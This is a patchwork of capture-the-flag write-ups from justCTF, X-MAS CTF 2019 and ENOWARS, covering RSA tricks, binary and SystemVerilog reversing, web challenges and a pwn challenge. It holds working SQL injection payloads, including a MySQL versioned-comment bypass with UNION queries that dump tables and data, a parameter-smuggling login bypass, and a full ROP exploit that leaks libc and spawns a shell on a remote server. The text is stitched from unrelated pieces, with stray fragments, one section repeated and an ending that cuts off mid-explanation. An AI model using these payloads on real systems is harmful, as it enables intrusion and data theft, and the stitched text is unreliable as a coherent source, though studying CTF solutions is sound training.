We input primes p and q, and a ciphertext to the server. It validates the primes are strong, calculates random but RSA-conforming e and d, decrypts our ciphertext, and checks that our plaintext exactly matches 'justGiveTheFlag!!' after removing padding.
At first it seems impossible to produce a specific ciphertext when we don't know the public or private exponent, however there are a few things here working in our favour: 1. The padding function just looks at the last byte of the plaintext and removes the corresponding number of bytes from the message. 1. We are in total control of the modulus, and can take advantage of the weirdness of modular math :D
Our first idea was to use the fact that `(n-1) ^ e % n` cycles between just two values, `n-1` when `e` is odd, and `1` when `e` is even. RSA requires odd exponents anyway, so after applying the exponent, `n-1` is unchanged modulo n.
We then search for two primes which when multiplied give us an n of the form `'justGiveTheFlag!!' + JUNK + NUM_BYTES_TO_UNPAD+1`. We subtract one from this, submit that as the ciphertext along with the p and q that we found, and the server will strip off the junk bytes leaving us with just the message as plaintext. Great.
However, this approach runs into a small but insurmountable issue. Due to the primes needing to be ~256 bits, we have to use exactly 47 bytes of junk and a final byte of 0x30 (48) to get a modulus and ciphertext which not only unpad the correct amount but are also within the allowed bitsize of 508-512. However, 0x30 is even and it's thus impossible for two large primes to multiply to a number that ends with that byte. If we set it to 0x29, then our plaintext would be unpadded one byte too few, and decrypt to 'justGiveTheFlag!!\\x01' - close, but no cigar.
The real solution which we didn't discover until later, is to use a slightly more sophisticated nuance of modular math, which is that `p^e % (p*(p-1)) = p`
To gain an intution for how this works, here's an example with `p = 19`. As the exponent on p increases, the difference between `p^e` and the modulus remains a multiple of 19, so the exponent once again doesn't actually matter. ```e p^e p*(p-1) p^e - p*(p-1) p^e % (p*k(p-1))1 19 342 -323 = -17*19 192 361 342 19 = 1*19 193 6859 342 6517 = 343*19 194 130321 342 129979 = 6481*19 19```
It's easiest to see this with the 19^2 case. Clearly 19\*19 mod 19\*18 is 19, and by further incrementing the exponent, we are just successively multiplying the LHS by 19 which doesn't change the output mod 19.
So `p*(p-1)` as modulus seems to work out nicely, however in this challenge we need q to be a prime, so we can't simply use `p-1` for q as it would be a even number.
If we use a factor of `p-1`, such as `(p-1)/2` instead of `p-1`, then our modulus becomes `p*(p-1)/2`. In the case of p = 19, this equals 171, and 19\*19 - 171 is 190 rather than 19. Here we are off by 10 multiples of 19 instead of 1, which is of course exactly the same modulo 19\*9. So we can select q as a factor of `p-1`, say `(p-1)/2`, and keep trying values until it is prime also. There's plenty such primes and they are very useful elsewhere in cryptography, see [safe primes](https://en.wikipedia.org/wiki/Safe_prime).
So putting it all together, we: - construct a message that is `'justGiveTheFlag!!' + JUNK + NUM_BYTES_TO_UNPAD` - bruteforce the junk bytes until we find a prime p that in byte form matches the beginning and end of the message - ensure that (p-1)/2 is also prime so we can use it as q. - submit p and q, and p as the ciphertext, to the server
The decryption happens, the ciphertext remains identical due to the laws above, and then the unpad function helpfully removes the junk for us, leaving 'justGiveTheFlag!!'
[Solution script](pandq/solve.py)
### Discreet
```The numbers Jean, what do they mean! (flag format: /justCTF{[a-zA-Z!@#$&_]+}/)```
We get a file called "dft.out" containing an array of complex numbers.
The filename immediately calls to mind the [Discrete Fourier Transform](https://en.wikipedia.org/wiki/Discrete_Fourier_transform).The Fourier transform is most commonly used to convert a function from the time domain to the frequency domain. The Discrete Fourier transform is the version that works on samples of the original function, like we have been given in this challenge.
It turns out that if we load the data we are given in numpy, perform a fast fourier transform on it and plot the resulting samples with the real part on the x-axis and the imaginary part on the y-axis, we can see the flag:

[Solution script](discreet/discreet.py)
### fsmir 1 and 2
```We managed to intercept description of some kind of a security module, but our intern does not know this language. Hopefully you know how to approach this problem.```
The difficult part of these challenges was not figuring out what to do, but how to parse the data into a useful format.
We get a flag validator written in [SystemVerilog](https://en.wikipedia.org/wiki/SystemVerilog), containing a big switch statement. It starts at c=0, finds the matching case, XORs c with something and check the result equals a value. It then sets c to the next value. By following the flow of execution, and calculating the values that are XORed with c, we can easily obtain the flag.
We just needed to get the data into an array for consumption in Python. Vim macros are perfectly suited for such a task, since the data is so uniform:
```8'b1001: if((di ^ c) == 8'b1110000) c <= 8'b1010;8'b101001: if((di ^ c) == 8'b1010000) c <= 8'b101010;8'b11100: if((di ^ c) == 8'b1101000) c <= 8'b11101;```
You can start recording a Vim macro into the register `a` by typing `qa` in normal mode, then modify a line the way you want it, with a series of `cfb'` and other keystrokes in this case. Once you're done and your cursor is positioned on the next line, you can type `@a` and instantly replay your edits.
In part 2 of the challenge, the switch statements were nested and the logic had to be followed backwards. Neverthless, once again the regularity of the program meant that Vim macros made it straightforward to turn the program into a data structure that could be dropped into a Python solver.
[Solution script part 1](fsmir/fsmir.py)[Solution script part 2](fsmir/fsmir2.py)
### wierd signals

```We received this photo and this file wierd_signals.csv. Can you read the flag?```
The breakthrough in this challenge came when we figured out that the photo was showing a 2\*16 character type LCD. [This website](http://www.dinceraydin.com/djlcdsim/djlcdsim.html) has a simulator and shows how it works.
With that understood, writing a script to parse only the unique signals and interpret them as ASCII bytes was relatively straightforward.
[Solution script](wierd_signals/weird.py) |
e
# X-MAS CTF 2019 WriteupThis repository serves as a writeup for X-MAS CTF 2019
## Sequel Fun
**Category:** Web**Points:** 25**Author:** Milkdrop**Description:**
>So I found this login page, but I forgot the credentials :(
>Remote server: http://challs.xmas.htsp.ro:11006
**Hint:**
> No hint.
### Write-upSequel is the pronunciation of SQL. So even before starting the task we know what we are going to do: SQL Injection
When you visit the task page, you will get this page
Let's try a simple SQL injection using `' or 1 ##` on the username field
The result is positive
We are doing the job on the right way. Just we need to change the value `1` by `2`: `' or 2 ##`
And that's how we get the flag
So the flag is ``X-MAS{S0_1_c4n_b3_4dmin_w1th0ut_7h3_p4ssw0rd?}``___
## Rigged Election
**Category:** Web**Points:** 50**Author:** Milkdrop**Description:**
>Come one, come all! We've opened up a brand new website that allows the Lapland people to vote the next big town hall project! Just upload your ideas on the platform and vote using your CPU power. We've made sure voting takes a great amount of effort, so there's no easy way to play the system.
>If you are indeed able to vote more than 250 times, you will be congratulated as an active Lapland citizen and receive a prize worthy of this title.
>Remote server: http://challs.xmas.htsp.ro:11001
**Hint:**
>Note: The ideas you post are public and logged, posting any X-MAS flags may disqualify your team
>Note 2: You must send all 250 votes from the same PHP session, otherwise the server will not be able to send you the flag.
### Write-up
After we opened the task link, we get this page
We can add a comment, we can upvote for a comment and we can downvote for a comment.
When we try to upvote for a comment, it takes too much time to load and sometimes it gets heavier for the CPU.
By viewing the source code of the [index.html page](resources/web-50-rigged_election/index.html) which is the main page for the task, we can see that the downvote/upvote buttons are based on a Javascript ``vote()`` function which is located in the [index.js file](resources/web-50-rigged_election/index.js).
The vote process is done by sending 2 requests to vote.php page:
The first one using GET request to retrieve the 6 characters `work` that we have to create from our side.
The second one using POST request to send the text that leaded us to create the `work`.
After sending the second request, we will get as a response a confirmation if the vote was performed or not.
We have to do all this job 250 times to get the flag. And since generating the `work` needs the MD5 hashing function that is not predictable, we don't have the choice to click on `upvote` 250 times. And this will takes a lot of time so we can't do that manually.
Let's dig more how to automate this job using the web browser's console.
We added a comment "test" as a title and as a content. And we inspected it on the web browser
Now, we are going to use the function used to upvote inside a Javascript loop.
By clicking on "Right click" in a web page of the web browser, then "Inspect" and then clicking on the "Console" tab, we paste the vote() function's definition with some changes.
We change this line `location.href = "/";` by this line `console.log(xhttp.responseText);` to keep the same page without reloading (to avoid suspending this script) and to see all the responses inside this console.
And we append the Javascript loop written on the next screenshot
Then, we click on "Enter" to start upvoting at least 250 times.
How this really work ?
As I said, the first request is done to get the `work` that we need to determine
And the second one, for validating the vote using a text that will lead us to the `work`
I though that after validating the 250th vote, we will receive the flag in the response but instead of that, when I reloaded the main web page, I saw the flag under the adding comment form
Personnally, I didn't want to burn my laptop. So, I manually converted the index.js script into a [python2.7 script](resources/web-50-rigged_election/solver.py).
By setting the current cookies and the ID of the target comment, when I executed [this script](resources/web-50-rigged_election/solver.py) inside my VPS smoothly without any worries and I get a great result after some hours of sleeping.
If you don't know how to set the ID of the comment, as seen on the previous screenshots, my comment has the ID `14`. And for the cookies, you can find them here
You don't have to worry if you have a bad internet connexion because you have already mentionned the cookies that you are going to use.
This is an example of the code execution
After that, when you reload the web page (if you are still using the same cookies), you will see the flag.
PS: After the CTF, I was too late to reproduce resolving this task so I can't get the last screenshot with the flag.
So, the flag is `X-MAS{NASA_aint_got_n0thin_on_m3}`.___
## Roboworld
**Category:** Web**Points:** 50**Author:** Milkdrop**Description:**
>A friend of mine told me about this website where I can find secret cool stuff. He even managed to leak a part of the source code for me, but when I try to login it always fails :(
Can you figure out what's wrong and access the secret files?
>Remote server: http://challs.xmas.htsp.ro:11000
>Files: [leak.py](resources/web-50-roboworld/leak.py)
**Hint:**
>No hint.
### Write-up
After we opened the task link, we get this page
And by reading the [leak.py](resources/web-50-roboworld/leak.py) file, we can see a hardcoded ``privkey``.
And to validate this task, we have to validate the captcha that should be identical to the privkey, we have also to set the hardcoded username and password.
And here, we can see that the validation is done using HTTP requests on localhost server. We can't bypass this process to send the request to the localhost server but as we know, we can trick the HTTP request to erase the privateKey value as we like so that it will be identical to the captcha `SAME_VALUE&privateKey=SAME_VALUE`
This trick will be used in the Captcha checkbox like this:
And it really works:
Finally, after searching the flag inside these files, we will find it inside the .mp4 file reversed:
So, the flag is `X-MAS{Am_1_Th3_R0bot?_0.o}`___
## Execute No Evil
**Category:** Web**Points:** 50**Author:** Milkdrop**Description:**
>(1) New Message: "Hey dude. So we have this database system at work and I just found an SQL injection point. I quickly fixed it by commenting out all the user input in the query. Don't worry, I made the query so that it responds with boss's profile, since he is kind of the only person actively using this database system, and he always looks up his own name, lol. Anyway, guess we'll go with this til' the sysadmin comes and fixes the issue."
>Huh, so hear no evil, see no evil, ... execute no evil?
>Remote server: http://challs.xmas.htsp.ro:11002
**Hint:**
>No hint
### Write-up
PS: I was too late to take the screenshots so I'm sorry that I can't provide them but I have the source code of the task.
When visiting the main page of the task ([see the source code here](resources/web-50-execute_no_evil/index.php), we can see in the source code that we can visit a secret page under the ``/?source=1`` page.
We can see that we can perform an SQL injection inside this query
```"SELECT * FROM users WHERE name=/*" . $name . "*/ 'Geronimo'"```
The idea was to close the inline SQL comment `/**/Injected_Query/**/`.
But, as we seen on the previous line, we can't use the wildcard character `*`.
I was hopeless until the last day before 15 minutes of the end of the CTF and I found the clue to jailbreak the inline SQL comment when I used a value that starts with `!`.
After a quick Google search, I find that we can execute an SQL query inside the inline comment using a specific format `/*!32302 Your_Query*/` which is equivalent to `Your_Query` which disables the inline comment.
The first thing that we should do, is keeping the actual SQL query valid using an Union based query. So we should find how much columns are selected (that we are going to retreive using the Union query) so the Union query didn't trigger any error.
Let's take an example:
>`!32302 "ok" or 1 UNION ALL SELECT 1 from information_schema.tables where table_schema=database() or ` -> This will trigger an SQL error
>`!32302 "ok" or 1 UNION ALL SELECT 1,2 from information_schema.tables where table_schema=database() or ` -> This will trigger an SQL error
>`!32302 "ok" or 1 UNION ALL SELECT 1,2,3 from information_schema.tables where table_schema=database() or ` -> This will work and will show a table containing in each column the values `2` and `3`.
So, the actual SQL query is selecting 3 columns.
I'm gonna explain why this query worked.
The query that worked is fully interpreted like this:
```SELECT * FROM users WHERE name=/*!32302 "ok" or 1 UNION ALL SELECT 1,2,3 from information_schema.tables where table_schema=database() or */ 'Geronimo'```
Which is equivalent to:
```SELECT * FROM users WHERE name="ok" or 1 UNION ALL SELECT 1,2,3 from information_schema.tables where table_schema=database() or 'Geronimo'```
Which is also equivalent to:
```SELECT * FROM users UNION ALL SELECT 1,2,3 from information_schema.tables where table_schema=database()```
Now, we are going to extract the names of the tables that are created in the same actual database using this request:
```!32302 "ok" or 1 UNION ALL SELECT 1,2,group_concat(table_name) from information_schema.tables where table_schema=database() or ```
We will see on the second column of the table this result: flag,users
So, there is 2 tables: flag and users.
We are more intrested by `flag` table because of its name.
But to extract its data, we have to know which fields we are going to extract:
```!32302 "ok" or 1 UNION ALL SELECT 1,2,group_concat(column_name) from information_schema.columns where table_name='flag' or ```
We will get as a result: `whatsthis` which is the name of the table's column that we have to extract.
Now, the final move to extract the table's data:
```!32302 "ok" or 1 UNION ALL SELECT 1,2,group_concat(whatsthis) from flag where 1 or```
And we will get the flag as a single result.
So, the flag is `X-MAS{What?__But_1_Th0ught_Comments_dont_3x3cvt3:(}`
I solved this task [after the end of the CTF by 13 seconds (see the screenshot)](https://twitter.com/_TheEmperors_/status/1208100853355360258) and I was not able to validate it but I liked how I struggled to find a way how to solve it___
# Scoreboard
This is my final task on the CTF on the CTF:
|
# CHANGE_VM
Description Hi, I've been told you like cracking Linux binaries. Can you find a password for this one? 12 solves overall, 2nd solve The challenge consists out of change_my_mind, a 64bit Linux binary which requires a password which it confirms or denies after running calculations within a custom VM.
## Solution
At first I analysed the binary and tried to run angr on it with more specific constraints, as it turns out a very generic angr approach works as well:
```pythonimport angrimport claripy
p = angr.Project("change_my_mind")
symsize = claripy.BVS('inputLength', 64) # Make length of input symbolic as it has to be 41 characterssimfile = angr.SimFile('/tmp/stdin',size=symsize)
state = p.factory.entry_state(stdin=simfile)simgr = p.factory.simulation_manager(state)
simgr.explore(find=lambda s: b"Good" in s.posix.dumps(1)) # Search the path that leads to "Good password"f = simgr.found[0]print(f)print((b"STDOUT: "+f.posix.dumps(1)).decode())print((b"FLAG: "+f.posix.dumps(0)).decode()) # print input for the correct path, which is the flag```
Running the script returns the correct input:```bashSTDOUT: Hello!Please provide your credentials!>>Lets'check...Good password. Congratulations!
FLAG: justCTF{1_ch4ng3d_my_m1nd_by_cl34r1n6_7h3_r00m}```
# GoSynthesizeTheFlagYourself
Description Your mission is to crack attached synth plugin. All I know is that it runs in Reaper, JUCE's AudioPluginHost and free FLStudio Demo on Windows. 3 solves overall, 3rd solve The challenge consists out of a VST 3 Audio Plugin binary, which when loaded into a software compatible with it shows a menu to filter the audio for Attack, Decay, Sustain and Release.After playing the correct sound track it presents the flag.
## Solution
Upon statically analysing the plugin the following md5 hashes were interesting among the string in the binary:
714d32d45f6cb3bc336a765119cb3c4c 51a96b38445ff534e3cf14c23e9c977f bc9189406be84ec297464a514221406d 4ec6aa45006dae153d94abd86b764e17 The function containing them (at RVA :$23A270) is quite interesting as it processes the sound played within the audio editing software in some sort, hashes it in sets of 3 bytes and compares them against the previously mentioned strings.Some of the md5 hashes are referenced more than once and looking them up online shows that they also originate from 3 byte combinations.Correctly sorted they look this:
QQQ -> 714d32d45f6cb3bc336a765119cb3c4c MTQ -> 51a96b38445ff534e3cf14c23e9c977f MTQ -> 51a96b38445ff534e3cf14c23e9c977f XXX -> bc9189406be84ec297464a514221406d YTP -> 4ec6aa45006dae153d94abd86b764e17 MTQ -> 51a96b38445ff534e3cf14c23e9c977f MTQ -> 51a96b38445ff534e3cf14c23e9c977f
Consequentially the sound bytes processed by this function have to match "QQQMTQMTQXXXYTPMTQ" (or at least I assume so, either way this string works).
To change the music data to match I didn't actually create a correct audio file, but did it forcefully with a debugger.
After getting the plugin to load in Reaper I - created a new line - inserted a new midi item - filled all notes to be something

I then - added and opened the GoSynthesizeTheFlagYourself plugin - attached a debugger to Reaper - inserted a breakpoint at relative address :$23A4E0 to the base of the plugin - played the midi soundtrack from the beginning 
At the breakpoint address the `rax` register contains the start address of the data that has to match, in this case with the soundtrack I made only '?' characters.

Replacing it in-memory with the "QQQMTQMTQXXXYTPMTQ" string, removing the breakpoint and continuing execution reveals the flag within the plugin: 
# FSMir
Description We managed to intercept description of some kind of a security module, but our intern does not know this language. Hopefully you know how to approach this problem. 77 solves overall, 13th solve The challenge consists out of a SystemVerilog file which depending on the current state and the input `di` advance to the next state and outputs a signal if it reached the solution state.
## Solution
By iterating over the file and filtering out the conditions for state transfer I created a map from the old states to the new states and required `di`'s (which construct the flag).
```pythonf = open("fsmir.sv")lines = f.read().split("\n")
entries = {}
for line in lines: if not "(di ^ c)" in line: continue # ignore lines not related to state transfer line = line.strip() cond = int(line.split(":")[0].split("'b")[1],2) # extract the previous state check = int(line.split("==")[1].split(")")[0].split("'b")[1],2) # extract the xor comparison value result = int(line.split("<=")[1].split(";")[0].split("'b")[1],2) # extract the new state entries[cond] = (result, chr(check^cond)) # as "(di ^ c) == check", check^c = di```
Starting from state 0 I traversed the map until I reached the solution state `assign solved = c == 8'd59;` and saved the `di` / flag parts while doing so:
```pythonstate = 0flag = []while state != 59: state, flag_part = entries[state] flag.append(flag_part)```
This reveals the flag:
```python>>> print(''.join(flag))justCTF{SystemVerilog_is_just_C_with_fancy_notation_right?}```
# FSMir 2
Description We intercepted yet another security module, this time our intern fainted from just looking at the source code, but it's a piece of cake for a hacker like yourself, right?
52 solves overall, 6th solve The challenge consists out of a SystemVerilog file which depending on the current state and the input `di` advance to the next state and outputs a signal if it reached the solution state.
## Solution
By iterating over the file and filtering out the conditions for state transfers I created a map from the new states to the previous states and required `di`'s (which construct the flag).
```pythonf = open("fsmir2.sv")lines = f.read().split("\n")
entries = {}
for line in lines: line = line.strip() if "case(di)" in line: # filter for the require previous state last_cond = int(line.split(" : ")[0].split("'b")[1], 2) # extract the previous state as a number elif "default: c <= 9'b0;" in line: pass # ignore the default case as it's just a fallback elif ": c <= " in line: # filter for the conditional state changes check_di = int(line.split(": c <=")[0].split("'b")[1], 2) # extract the di value required for the state transfer new_value = int(line.split("9'b")[1].split(";")[0], 2) # extract the new state value as a number if not new_value in entries: entries[new_value] = [] entries[new_value].append((last_cond, check_di)) # add the state change to the "new state" -> (previous state, di) map```
Starting from the solved state `assign solved = c == 9'b101001101;` I traversed the map backwards and reconstructed the `di` values:
```pythonlast_value = int("101001101", 2) # the solution statebefore = last_valueflag = []while before != 0: # if we reached the 0 state we are at a dead end l = entries[before] # extract the list for a given new state before, flag_part = l[0] # extract the previous state and di/flag part value, set the previous state to the new next state flag.append(chr(flag_part)) # append the character to the flagflag.reverse() # reverse the flag as we traversed the map backwards```
This reveals the flag:
```python>>> print(''.join(flag))justCTF{I_h0p3_y0u_us3d_v3r1L4t0r_0r_sth...}``` |
# Execute No Evil
**Categoria:** Web
# Descrição:
(1) New Message: "Hey dude. So we have this database system at work and I just found an SQL injection point. I quickly fixed it by commenting out all the user input in the query. Don't worry, I made the query so that it responds with boss's profile, since he is kind of the only person actively using this database system, and he always looks up his own name, lol. Anyway, guess we'll go with this til' the sysadmin comes and fixes the issue."
Huh, so hear no evil, see no evil, ... execute no evil?
Remote server: http://challs.xmas.htsp.ro:11002Author: Milkdrop
# SoluçãoPrimeiro vamos acessar nosso alvo web para vermos o que ele nos retorna.

Temos então uma página que realiza busca no banco de dados com o nome dos empregados. Legal, isso já me cheira a SQL Injection.
Depois de inserir alguns valores aleatórios e alguns tipo de Injections, reparei que o resultado é sempre o mesmo. Algo de errado não está certo!!

Analisando o código fonte da página, encontrei um comentário que indica um parâmetro `source` via `GET` que pode ser passado. A URL ficou assim `http://challs.xmas.htsp.ro:1102/?source` e o retorno foi esse:

O código é bem simples de entender, o que facilita bastante o nosso code review. Tudo o que digitamos até então na pesquisa, está caindo dentro do comentário na query, por isso temos sempre o mesmo resultado.
Bom, o que temos de fazer então já está explícito... como vamos fazer? Vamos descobrir agora!
Apesar da regra ser simples, o bypass está protegido contra alguns métodos PHP de encode e também o caracter `*` não funciona por causa do replace. Isso complicado um pouco nossa vida, mas nada é impossível. É hora de mudar a estratégia e pensar um pouco diferente.
Segundo a documentação do MySQL (vide https://dev.mysql.com/doc/refman/8.0/en/comments.html), podemos ver esse trecho de código que parece ser bem interessante: `/*! MySQL-specific code */`.
Na pesquisa se inserirmos um`!'`, será retonado a mensagem `Our servers have run into a query error. Please try again later`. Isso significa que conseguimos inserir um trecho de código que não virou comentário. Agora tudo ficou mais fácil e podemos inserir pesquisas dentro do banco de dados.
Executei de executear alguns `UNION ALL SELECT ....`, cheguei a conclusão de que preciso de 3 colunas no nosso `UNION`, então vamos agora ver quais tabela há nesse database.>Payload: !'' union all select 1,(select group_concat(table_name) from information_schema.tables where table_schema=database()),null --

Legal, temos duas tabelas, `users` e `flag`. Vamos ver primeiro quais colunas existem na tabela `flag`, que é um nome mais intuitiva para o nosso propósito.>Payload: !'' union all select 1,( select group_concat(column_name) from information_schema.columns where table_name='flag'),null --

Temos uma coluna chamada `whatsthis`. Algo me diz que a flag pode estar aqui, então vamos ver o que tem nela. > Payload: !'' union all select 1,(select group_concat(whatsthis) from flag),null --

Eureka! Flag capturada. Pode ir para o bar comemorar, te espero lá.
Espero que esse writeup tenha sido útil.
Abs...
# Flag: ```X-MAS{What?_But_1_Th0ught_Comments_dont_3x3cvt3:(}``` |
# Writeup "Sn0w Overfl0w" - XMAS-CTF 2019#### Categories: pwn, Return Oriented Programming (ROP), Buffer Overflow (BOF), leaking libc
A challenge nos oferece apenas um binário que o nomearemos como "chall".
Executando o binário, obtemos um prompt para "Helloooooo, do you like to build snowmen?" como demonstrado a seguir:```fex0r:~/.ctf/xmas-ctf/sn0w-overfl0w# ./chall Helloooooo, do you like to build snowmen?```
Visualizando as chamadas para libraries que o binário faz, podemos reparar que ele executa um strcmp do nosso input com o texto "yes":```fex0r:~/.ctf/xmas-ctf/sn0w-overfl0w# ltrace ./challsetvbuf(0x7fbbf81f3a00, 0, 2, 0) = 0setvbuf(0x7fbbf81f4760, 0, 2, 0) = 0puts("Helloooooo, do you like to build"...Helloooooo, do you like to build snowmen?) = 42read(yes, "yes\n", 100) = 4strcmp("yes\n", "yes") = 10puts("Mhmmm... Boring..."Mhmmm... Boring...)```Na verdade, teriamos que introduzir o "yes" de forma que o caractere newline ("\n") nao entrasse no input, de forma que o strcmp retornasse true, porém todo esse processo demonstrou-se desnecessário ao analisarmos o binário com GDB e ghidra, descobrindo então a existência de um buffer overflow no binário.
## Binário StrippedComo se trata de um binário stripped, teremos que achar a função main manualmente, podemos fazer isso da seguinte forma:```1. fex0r:~/.ctf/xmas-ctf/sn0w-overfl0w# gdb ./chall2. gef➤ info file Symbols from "/home/fex0r/.ctf/xmas-ctf/sn0w-overfl0w/chall". Local exec file: `/home/fex0r/.ctf/xmas-ctf/sn0w-overfl0w/chall', file type elf64-x86-64. Entry point: 0x401070 0x00000000004002a8 - 0x00000000004002c4 is .interp 0x00000000004002c4 - 0x00000000004002e4 is .note.ABI-tag .................. ................. .................3. gef➤ b *0x401070 Breakpoint 1 at 0x4010704. gef➤ r Starting program: /home/fex0r/.ctf/xmas-ctf/sn0w-overfl0w/chall Breakpoint 1, 0x0000000000401070 in ?? ()5. gef➤ x/20i $rip => 0x401070: endbr64 0x401074: xor ebp,ebp 0x401076: mov r9,rdx 0x401079: pop rsi 0x40107a: mov rdx,rsp 0x40107d: and rsp,0xfffffffffffffff0 0x401081: push rax 0x401082: push rsp 0x401083: mov r8,0x401280 0x40108a: mov rcx,0x401210 0x401091: mov rdi,0x401167 0x401098: call QWORD PTR [rip+0x2f52] # 0x403ff0 0x40109e: hlt 0x40109f: nop 0x4010a0: endbr64 0x4010a4: ret 0x4010a5: nop WORD PTR cs:[rax+rax*1+0x0] 0x4010af: nop 0x4010b0: mov eax,0x404040 0x4010b5: cmp rax,0x404040```Ok, o endereço do começo de main() é 0x401167. Mas como exatamente descobrimos isso?No passo 2 e 3, obtemos e setamos um breakpoint para o entry point do binário, oque nada mais é que o ponto de entrada do programa, ali encontram-se as primeiras instruções de um binário, pois bem o push do endereço de main para __libc_start_main.__libc_start_main será setado posteriormente, enquanto isso, podemos apenas assumir, que a chamada feita em 0x401098 se trata de uma "call __libc_start_main" e receberia como argumento 0x401167, o qual é mov'ido para o primeiro general purpose register $rdi a fim de ser usado como argumento para a função __libc_start_main. Logo, 0x401167 é o endereço de início da nossa função main.
## Entendendo o Execution Flow do programa e Identificando Buffer OverflowCom a função main em mãos, podemos analisar ela via ghidra.A função main decompilada se comporta da seguinte maneira:```undefined8 FUN_00401167(void)
{ int iVar1; char local_12 [10]; setvbuf(stdin,(char *)0x0,2,0); setvbuf(stdout,(char *)0x0,2,0); puts("Helloooooo, do you like to build snowmen?"); read(0,local_12,100); iVar1 = strcmp(local_12,"yes"); if (iVar1 == 0) { puts("Me too! Let\'s build one!"); } else { puts("Mhmmm... Boring..."); } return 0;}```É explícita a existência de um buffer overflow ao ler 100bytes de dados para uma variavel que suporta apenas 10.Possuindo um BOF no binário, podemos pular para a parte da exploração, porem antes disso, precisamos checkar as proteções que o binário possúi:```fex0r:~/.ctf/xmas-ctf/sn0w-overfl0w# checksec ./chall [*] '/home/fex0r/.ctf/xmas-ctf/sn0w-overfl0w/chall' Arch: amd64-64-little RELRO: Partial RELRO Stack: No canary found NX: NX enabled PIE: No PIE (0x400000)```"NX Enabled", No Execute esta ativado, isto é, a stack inteira se torna read-only, impossibilitando o clássico ataque de buffer-overflow consistindo na "alocação" e chamada do shellcode na stack.A fim de burlarmos tal proteção, faremos um ataque do tipo Return Oriented Programming (ROP).
Nosso exploit final ficará da seguinte forma:```from pwn import *
p = remote("challs.xmas.htsp.ro", 12006)elf = ELF("./chall")libc = ELF("libc-2.27.so")rop = ROP(elf)
pad = "A"*(18)puts = elf.plt["puts"]libc_start_main = elf.symbols["__libc_start_main"]pop_rdi = (rop.find_gadget(['pop rdi', 'ret']))[0]RET = (rop.find_gadget(['ret']))[0]
info("puts@plt => "+hex(puts))info("__libc_start_main => "+hex(libc_start_main))info("pop rdi => "+hex(pop_rdi))
rop = pad + p64(pop_rdi) + p64(libc_start_main) + p64(puts) + p64(0x401070)p.sendlineafter("snowmen?", rop)p.recvline()p.recvline()leaked__libc_start_main = u64(p.recvline().strip().ljust(8, "\x00"))info("Leaked __libc_start_main@GLIBC => "+hex(leaked__libc_start_main))
libc.address = leaked__libc_start_main - libc.sym["__libc_start_main"]libc_base = libc.addressinfo("libc base => "+hex(libc_base))
system = libc.sym["system"]str_bin_sh = next(libc.search("/bin/sh"))
info("/bin/sh => %s " % hex(str_bin_sh))info("system => %s " % hex(system))
xpl = pad + p64(RET) + p64(pop_rdi) + p64(str_bin_sh) + p64(system)p.sendlineafter("snowmen?", xpl)
p.interactive()```
## Pwning!!```fex0r:~/.ctf/xmas-ctf/sn0w-overfl0w# python xpl.py [+] Opening connection to challs.xmas.htsp.ro on port 12006: Done[*] '/home/fex0r/.ctf/xmas-ctf/sn0w-overfl0w/chall' Arch: amd64-64-little RELRO: Partial RELRO Stack: No canary found NX: NX enabled PIE: No PIE (0x400000)[*] '/home/fex0r/.ctf/xmas-ctf/sn0w-overfl0w/libc-2.27.so' Arch: amd64-64-little RELRO: Partial RELRO Stack: Canary found NX: NX enabled PIE: PIE enabled[*] Loading gadgets for '/home/fex0r/.ctf/xmas-ctf/sn0w-overfl0w/chall'[*] puts@plt => 0x40102c[*] __libc_start_main => 0x403ff0[*] pop rdi => 0x401273[*] Leaked __libc_start_main@GLIBC => 0x7fb0ba683ab0[*] libc base => 0x7fb0ba662000[*] /bin/sh => 0x7fb0ba815e9a [*] system => 0x7fb0ba6b1440 [*] Switching to interactive mode
Mhmmm... Boring...$ cat flag.txtX-MAS{700_much_5n0000w}``` |
We successfully exploited a Unicode vulnerability in the scavengepad service during the ENOWARS game and found one more unverified-user-input vuln afterwards. [Saarsec](https://saarsec.rocks/2019/07/17/scavengepad.html) found and exploited a different vuln, based on the non-thread-safety of the random number generator in the `System.Random` class. |
e
# X-MAS CTF 2019 WriteupThis repository serves as a writeup for X-MAS CTF 2019
## Sequel Fun
**Category:** Web**Points:** 25**Author:** Milkdrop**Description:**
>So I found this login page, but I forgot the credentials :(
>Remote server: http://challs.xmas.htsp.ro:11006
**Hint:**
> No hint.
### Write-upSequel is the pronunciation of SQL. So even before starting the task we know what we are going to do: SQL Injection
When you visit the task page, you will get this page
Let's try a simple SQL injection using `' or 1 ##` on the username field
The result is positive
We are doing the job on the right way. Just we need to change the value `1` by `2`: `' or 2 ##`
And that's how we get the flag
So the flag is ``X-MAS{S0_1_c4n_b3_4dmin_w1th0ut_7h3_p4ssw0rd?}``___
## Rigged Election
**Category:** Web**Points:** 50**Author:** Milkdrop**Description:**
>Come one, come all! We've opened up a brand new website that allows the Lapland people to vote the next big town hall project! Just upload your ideas on the platform and vote using your CPU power. We've made sure voting takes a great amount of effort, so there's no easy way to play the system.
>If you are indeed able to vote more than 250 times, you will be congratulated as an active Lapland citizen and receive a prize worthy of this title.
>Remote server: http://challs.xmas.htsp.ro:11001
**Hint:**
>Note: The ideas you post are public and logged, posting any X-MAS flags may disqualify your team
>Note 2: You must send all 250 votes from the same PHP session, otherwise the server will not be able to send you the flag.
### Write-up
After we opened the task link, we get this page
We can add a comment, we can upvote for a comment and we can downvote for a comment.
When we try to upvote for a comment, it takes too much time to load and sometimes it gets heavier for the CPU.
By viewing the source code of the [index.html page](resources/web-50-rigged_election/index.html) which is the main page for the task, we can see that the downvote/upvote buttons are based on a Javascript ``vote()`` function which is located in the [index.js file](resources/web-50-rigged_election/index.js).
The vote process is done by sending 2 requests to vote.php page:
The first one using GET request to retrieve the 6 characters `work` that we have to create from our side.
The second one using POST request to send the text that leaded us to create the `work`.
After sending the second request, we will get as a response a confirmation if the vote was performed or not.
We have to do all this job 250 times to get the flag. And since generating the `work` needs the MD5 hashing function that is not predictable, we don't have the choice to click on `upvote` 250 times. And this will takes a lot of time so we can't do that manually.
Let's dig more how to automate this job using the web browser's console.
We added a comment "test" as a title and as a content. And we inspected it on the web browser
Now, we are going to use the function used to upvote inside a Javascript loop.
By clicking on "Right click" in a web page of the web browser, then "Inspect" and then clicking on the "Console" tab, we paste the vote() function's definition with some changes.
We change this line `location.href = "/";` by this line `console.log(xhttp.responseText);` to keep the same page without reloading (to avoid suspending this script) and to see all the responses inside this console.
And we append the Javascript loop written on the next screenshot
Then, we click on "Enter" to start upvoting at least 250 times.
How this really work ?
As I said, the first request is done to get the `work` that we need to determine
And the second one, for validating the vote using a text that will lead us to the `work`
